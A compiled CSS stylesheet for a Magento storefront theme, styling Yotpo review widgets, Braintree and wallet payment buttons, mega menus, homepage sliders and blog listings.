  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div {
    display: flex; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div .yotpo-icon-btn {
      width: 48px;
      height: 48px;
      margin: 0 8px 0 0; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="facebook"] {
      order: 1; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="twitter"] {
      order: 2; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="linkedin"] {
      order: 3; }

.page-main .product-view .yotpo .write-review .connect-wrapper {
  padding: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .connect-wrapper {
      width: 50%; } }
  .page-main .product-view .yotpo .write-review .connect-wrapper .form-element {
    padding: 0;
    width: 100%; }

.page-main .product-view .yotpo .write-review .yotpo-header .yotpo-icon {
  color: #E3A008; }

.page-main .product-view .yotpo .write-review .submit-button {
  float: none; }
  .page-main .product-view .yotpo .write-review .submit-button .form-input-error {
    margin: 16px 0; }

.page-main .product-view .yotpo .write-review .socialize-wrapper {
  position: relative;
  width: calc(320px + 10px); }
  .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
    margin: 8px 0;
    text-align: left 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
        margin: 0 0 41px;
        width: auto; } }

.page-main .product-view .yotpo .yotpo-regular-box {
  margin: 0 8px 16px; }

.page-main .product-view .yotpoBottomLine {
  order: -1; }
  .page-main .product-view .yotpoBottomLine a {
    margin-right: 12px; }
  .page-main .product-view .yotpoBottomLine .yotpo-stars {
    margin-right: 8px; }
  .page-main .product-view .yotpoBottomLine .yotpo-icon-double-bubble {
    margin-right: 4px; }

.page-main .product-view .bottomLine,
.page-main .product-view .QABottomLine {
  margin-bottom: 8px; }

.page-main .product-view .yotpo-empty-search-results {
  display: grid;
  height: auto; }

.page-main .product-view .empty-search-results-text,
.page-main .product-view .empty-search-results-clear-all-btn {
  width: auto; }

.page-main .product-view .empty-search-results-clear-all-btn {
  position: static;
  height: auto;
  margin: 0 0 16px 16px; }

.page-main .product-view .yotpo-reviews-filters .yotpo-default-button.desktop-clear-all-btn {
  position: absolute; }

.page-main .product-view .yotpo-filter-tag .yotpo-icon-cross {
  top: 0;
  right: 4px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn {
  background-color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
    background-color: #1a1b1d;
    color: #fff;
    font-size: 14px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-modal-title .title-text {
  font-size: 18px;
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color .yotpo-icon {
    color: #393243; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-star-color.yotpo-icon-star {
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  color: #1a1b1d;
  font-weight: 700; }

.msrp {
  position: relative;
  display: flex;
  align-items: center; }
  .msrp__tooltip-content {
    white-space: normal; }
  .msrp__tooltip-trigger-button:hover:before, .msrp__tooltip-trigger-button.focus-visible:before {
    display: none; }
  .msrp__tooltip-trigger-button:hover .icon, .msrp__tooltip-trigger-button.focus-visible .icon {
    fill: #1a1b1d; }
  .msrp__modal .ui-dialog-buttonpane {
    display: none; }
  .msrp__modal .actual-price {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end; }
  .msrp__modal-bottom {
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    flex-wrap: wrap; }

.braintree__input--date {
  display: flex;
  flex-wrap: wrap; }
  .braintree__input--date .input__field, .braintree__input--date .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree__input--date .input-text, .braintree__input--date .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree__input--date input, .braintree__input--date .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree__input--date input,
  .braintree__input--date .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree__input--date textarea {
    flex: 1; }

.braintree__tooltip-wrapper {
  position: relative; }
  .braintree__tooltip-wrapper .braintree__tooltip {
    height: 48px;
    right: 16px; }

.braintree__tooltip {
  position: absolute;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer;
  top: 0; }
  .braintree__tooltip._active .braintree__tooltip-content {
    display: block; }

.braintree__tooltip-content {
  position: absolute;
  top: 48px;
  right: 0;
  display: none;
  width: 270px;
  border: 1 1px solid #f7f7f9;
  padding: 12px;
  background: #f7f7f9; }

.braintree__error {
  display: none;
  width: 100%; }

.braintree img {
  width: auto; }

.braintree .ccard > .field.cvv > .control.braintree__tooltip-wrapper {
  padding-right: 0; }

.multicheckout .braintree {
  display: none; }
  .multicheckout .braintree._active {
    display: block; }

.braintree-hosted-fields-invalid ~ .braintree__error {
  display: flex; }

.braintree-paypal-fieldset {
  padding: 0;
  border: none; }

.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  padding: 12px 24px; }
  .braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px 8px; }
    .braintree-googlepay-button.black:active {
      background-color: #5f6368; }
    .braintree-googlepay-button.black:hover {
      background-color: #3c4043; }
    .braintree-googlepay-button.black.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg); }
    .braintree-googlepay-button.black.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg); }
  .braintree-googlepay-button.white {
    background-color: #fff; }
    .braintree-googlepay-button.white:active {
      background-color: #fff; }
    .braintree-googlepay-button.white:focus {
      box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px; }
    .braintree-googlepay-button.white:hover {
      background-color: #f8f8f8; }
    .braintree-googlepay-button.white.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg); }
    .braintree-googlepay-button.white.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg); }
  .braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px; }
  .braintree-googlepay-button.long {
    min-width: 150px;
    width: 240px; }

.googlepay-minicart-logo {
  margin: 16px 0 0; }
  .minicart-content__extra-actions .googlepay-minicart-logo {
    margin: 0; }

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none; }

.braintree-card-control {
  position: relative; }
  .braintree-card-control .input__field, .braintree-card-control .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree-card-control .input-text, .braintree-card-control .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree-card-control input, .braintree-card-control .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree-card-control input,
  .braintree-card-control .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree-card-control textarea {
    padding-right: 80px; }

.braintree-credit-card-selected {
  position: absolute;
  right: 16px; }

.braintree-paypal-logo.oneclick-container {
  width: 100%; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600; }

#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e62325;
  margin: 0 0 0 4px; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 8px 8px 0 0; }
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
    color: lightgrey; }

#payment-method-braintree-lpm .primary {
  width: 100%; }
  #payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%; }
    #payment-method-braintree-lpm .primary .action img {
      height: 40px; }

#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600; }
  #payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e62325;
    margin: 0 0 0 4px; }

#payment-method-braintree-cc-vault .field .hosted-control {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #d8d8d8;
  border-radius: 1px;
  font-family: "Inter";
  height: 32px;
  padding: 0 8px;
  box-sizing: border-box;
  position: relative;
  width: 5rem; }
  #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1; }

#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e62325;
  height: 0;
  margin-top: 8px;
  opacity: 0; }

.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  display: block;
  padding: 8px 0;
  margin: 16px 0;
  width: 200px;
  min-height: 48px;
  border: 1px solid #000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100%;
  background-repeat: no-repeat;
  background-color: #000;
  background-position: 50% 50%;
  border-radius: 4px;
  transition: background-color 0.3s;
  cursor: pointer; }

.required-captcha.checkbox {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

ul.list.mega-menu__inner-list.mega-menu__inner-list--level1 {
  flex-direction: row;
  flex-wrap: wrap; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item {
  flex: 0 0 20%;
  padding: 0.5rem; }
  li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item > a {
    font-weight: 700;
    font-size: 16px; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #6e7577; }

.footer__social-handler {
  justify-content: center; }

.footer .newsletter {
  align-items: center; }
  .footer .newsletter__heading {
    flex: 0 0 40%; }
  .footer .newsletter__agreements {
    margin: 0; }

.page-main,
.footer {
  display: block !important; }

.logo__image {
  height: 56px; }

.whatsapp-button {
  background-color: #25d366;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 7px 15px;
  margin-top: 10px;
  width: 100%;
  text-align: center;
  justify-content: center;
  font-size: 14px;
  text-decoration: none;
  height: 48px;
  width: 48px; }
  .whatsapp-button:hover, .whatsapp-button:focus {
    color: white;
    text-decoration: none; }
  .whatsapp-button > span {
    margin-right: 5px; }

.search-form__input {
  border-radius: 2rem;
  outline: none !important; }

.search-form__button {
  border-right: 0;
  background: transparent; }
  .search-form__button::before {
    background: transparent; }
  .search-form__button > svg {
    position: relative;
    left: -3px;
    fill: #1a1b1d !important;
    background: transparent !important; }

body.cms-index-index .slick-dots li button {
  border: 1px solid #000; }

body.cms-index-index .slick-slide {
  border-radius: 0.5rem; }

body.cms-index-index .slick-dots li.slick-active button {
  background: #000; }

body.cms-index-index .slider__dots li.slick-active:before {
  background: #000; }

body.cms-index-index .price span {
  font-size: 16px; }

body.cms-index-index a.product-grid-item__name-link {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

body.cms-index-index .whatsapp-button {
  border-radius: 32px; }

body.cms-index-index button.button.button--add-to.action.tocart, body.cms-index-index button.button--add-to.action.tocart.slider__link--button, body.cms-index-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (max-width: 1024px) {
  body.cms-index-index .product-grid-item__actions {
    justify-content: center; } }

body.cms-index-index .grid-container {
  margin-top: 40px; }
  @media (max-width: 1024px) {
    body.cms-index-index .grid-container {
      display: none; } }
  body.cms-index-index .grid-container .row__content {
    background: #f0f0f2;
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #393243;
    display: flex;
    justify-content: center;
    align-items: center; }
  body.cms-index-index .grid-container span {
    font-size: 14px;
    margin-left: 0.75rem;
    font-weight: 500; }

body.cms-index-index .product-item.slider__item.slick-slide {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin: 0 10px;
  padding: 10px; }

body.cms-index-index .product-grid-item.product-grid-item--slider-item.product-item-info {
  border-bottom: 0; }

body.cms-index-index .product-grid-item:hover .product-grid-item__image-wrapper:after,
body.cms-index-index .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
  background: transparent; }

body.cms-index-index .lazyload-wrapper.ratio-container {
  padding-bottom: 100% !important; }

body.cms-index-index div[data-appearance="contained"] .slick-track {
  padding: 40px 0; }

body.cms-index-index .category__item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 90%;
  margin: 0 auto;
  text-decoration: none !important; }
  body.cms-index-index .category__item img {
    border-radius: 100%;
    background: #f7f7f9;
    height: 175px;
    width: 175px;
    object-fit: contain;
    text-align: center;
    box-shadow: 0 0 3px 0 #fbfbfb;
    padding: 20px; }
  body.cms-index-index .category__item h4 {
    padding-top: 10px;
    text-transform: capitalize;
    color: #6e7577; }

body.cms-index-index .column-grid .pagebuilder-column-line {
  display: grid;
  grid-auto-flow: column;
  column-gap: 20px; }
  @media (max-width: 1024px) {
    body.cms-index-index .column-grid .pagebuilder-column-line {
      flex-direction: column;
      gap: 1.5rem; } }
  body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
    border-radius: 0.5rem;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media (max-width: 1024px) {
      body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
        width: 100% !important; } }
    body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column figure {
      margin: 0; }

body.catalog-category-view .banner--category-image .banner__heading-wrapper,
body.catalogsearch-result-index .banner--category-image .banner__heading-wrapper {
  display: none; }

body.catalog-category-view h2#filters-option-title,
body.catalogsearch-result-index h2#filters-option-title {
  display: none; }

body.catalog-category-view button.button.button--add-to.action.tocart, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button-secondary,
body.catalogsearch-result-index button.button.button--add-to.action.tocart,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (min-width: 768px) {
  body.catalog-product-view .product-view__wrapper {
    grid-template-columns: 40% 70%; }
  body.catalog-product-view a.whatsapp-button {
    width: 49% !important;
    float: left;
    margin-right: 1%; }
  body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) th[scope="row"], body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) td {
    background: transparent; }
  body.catalog-product-view .table--scope-row tbody th[scope="row"] {
    color: #6e7577;
    width: 30%; }
  body.catalog-product-view .product-view__tabs .tab__title {
    width: 100%;
    background: transparent;
    border-bottom: 0;
    text-align: left;
    height: 100%;
    padding-left: 1rem;
    font-size: 24px;
    min-height: 60px;
    max-width: unset; }
  body.catalog-product-view .tab__content {
    padding-top: 1rem;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0; }
  body.catalog-product-view div#product-tabs {
    justify-content: flex-start;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 5rem; }
  body.catalog-product-view button#trigger-purchase {
    width: 49% !important;
    margin-left: 1% !important;
    line-height: 1.9 !important; } }

body.catalog-product-view .product-view__short-description.margin-top-xs {
  color: #6e7577;
  font-weight: 400;
  margin-bottom: 1rem; }

body.catalog-product-view h1.heading.heading--page.product-view__title, body.catalog-product-view h1.heading--page.product-view__title, body.catalog-product-view .swal2-container .swal2-popup h1.heading--page.product-view__title.swal2-title, .swal2-container .swal2-popup body.catalog-product-view h1.heading--page.product-view__title.swal2-title, body.catalog-product-view .page-main .product-view .yotpo-review .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-review .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-comment .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-comment .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-question .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-question .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-onsite-upload .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title, body.catalog-product-view .page-main .product-view .write-review .yotpo-header h1.heading--page.product-view__title.yotpo-header-title, .page-main .product-view .write-review .yotpo-header body.catalog-product-view h1.heading--page.product-view__title.yotpo-header-title, body.catalog-product-view .page-main h1.heading--page.product-view__title.y-label.yotpo-header-title, .page-main body.catalog-product-view h1.heading--page.product-view__title.y-label.yotpo-header-title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.4;
  font-size: 1.75rem; }

body.catalog-product-view button#trigger-purchase,
body.catalog-product-view button.purchase-directly {
  margin: 2rem 0;
  width: 100%;
  border: 0;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 17px;
  line-height: 1.47059;
  font-weight: 400;
  letter-spacing: -.022em;
  font-family: SF Pro Text,SF Pro Icons,AOS Icons,Helvetica Neue,Helvetica,Arial,sans-serif;
  background: linear-gradient(90deg, #fdde5c, #f8ab5e, #f56a62, #a176c8, #759beb, #65beb3, #70db96);
  color: #000;
  display: inline-block;
  padding: 2px; }
  body.catalog-product-view button#trigger-purchase > span,
  body.catalog-product-view button.purchase-directly > span {
    padding: 9px 20px 10px;
    background: #fff;
    display: block;
    cursor: pointer; }

body.catalog-product-view .instant-purchase .field {
  margin-top: 1rem; }

body.cms-no-route #maincontent {
  text-align: center; }

@media (max-width: 1024px) {
  div#mpblog-list-container {
    padding: 0 1rem; } }

div#mpblog-list-container .post-short-description p {
  font-size: 16px;
  color: #6e7577;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-weight: 400;
  line-height: 22px; }

div#mpblog-list-container a.post-link-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  margin-top: 10px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

div#mpblog-list-container .row {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

div#mpblog-list-container .post-list-item {
  overflow: hidden;
  flex: 0 0 31%;
  margin: 0 !important;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3); }
  @media (max-width: 1024px) {
    div#mpblog-list-container .post-list-item {
      flex: 0 0 100%;
      margin-bottom: 1rem !important; } }
  div#mpblog-list-container .post-list-item img.img-responsive {
    width: 100% !important; }
  div#mpblog-list-container .post-list-item .post-image a {
    width: 100%; }
  div#mpblog-list-container .post-list-item .post-info-wraper {
    padding: 0 25px;
    background: url("../web/images/bg.jpeg");
    background-size: contain; }
    div#mpblog-list-container .post-list-item .post-info-wraper .post-short-description {
      color: #6e7577; }

div#mpblog-list-container .mp-post-meta-info {
  padding-bottom: 20px; }
  div#mpblog-list-container .mp-post-meta-info button.button.button--secondary, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button-secondary {
    width: 100%; }

.mpblog-post-index .column.main {
  max-width: 100%; }
  .mpblog-post-index .column.main .post-list-body {
    justify-content: space-between;
    gap: 3rem 0; }
    .mpblog-post-index .column.main .post-list-body .post-list-item {
      padding: 0; }

.mp-blog-rss {
  display: none; }

.mp-sidebar.product.info.detailed {
  margin-top: 20px; }

.post-info-wraper h2.mp-post-title {
  font-size: 1.5rem;
  font-weight: 900; }

.mp-post-info {
  font-size: 12px; }

.mp-footer {
  display: none; }

@media (max-width: 1024px) {
  .mpblog-post-index .sidebar.sidebar-main {
    display: none; } }

.mpblog-post-index .sidebar.sidebar-additional {
  display: none !important; }

.block.block-compare {
  display: none; }

.mpblog-post-index .sidebar.sidebar-main {
  display: none; }

.mpblog-post-index main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .sidebar.sidebar-main {
  display: none; }

.mpblog-post-view main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .column.main {
  float: none !important;
  clear: both !important;
  margin: auto !important; }

div#sharing {
  display: none; }

.mpblog-post-index .column.main {
  width: 100% !important; }

.post-list-body {
  display: flex;
  flex-wrap: wrap; }

.w-full {
  width: 100%;
  Flex: 0 0 100% !important; }

.hidden-node-1 > a:first-of-type,
.hidden-node div.mega-menu__inner-link {
  display: none; }

/* Mega menu copy from gjirafa 50 */
li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item {
  flex: 0 0 25%;
  display: flex;
  align-items: flex-start; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent > img, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img {
    height: 80px;
    width: 80px;
    object-fit: contain; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #000;
  font-weight: bold;
  min-height: unset;
  font-size: 16px;
  margin-bottom: 10px; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link:hover, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link::before {
  background: none !important; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 {
  flex-direction: row;
  padding-left: 16px;
  flex-wrap: wrap;
  column-gap: 10px; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 > li > a {
    min-height: unset;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    color: #666; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link:hover,
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link .focus-visible {
    font-weight: 500 !important;
    text-decoration: underline;
    transform: none !important;
    transition: none !important; }

/*# sourceMappingURL=styles.css.map */
